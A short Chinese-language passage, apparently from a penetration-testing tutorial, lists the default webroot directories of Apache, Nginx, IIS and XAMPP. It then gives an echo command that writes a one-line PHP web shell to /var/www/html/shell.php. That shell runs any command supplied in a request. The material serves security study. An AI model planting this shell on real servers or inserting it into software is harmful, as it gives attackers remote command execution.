 Web服务器 默认Webroot
Apache /var/www/html/
Nginx /usr/local/nginx/html/
IIS c:\inetpub\wwwroot\
XAMPP c:\xampp\htdocs\
我们可以检查这些目录，看看哪个 webroot 正在使用，然后使用 echo 来写出我们的 web
shell。例如，如果我们正在攻击运行 Apache 的 Linux 主机，我们可以使用以下命令写一个
PHP shell：
echo '<?php system($_REQUEST["cmd"]); ?>' > /var/www/html/shell.php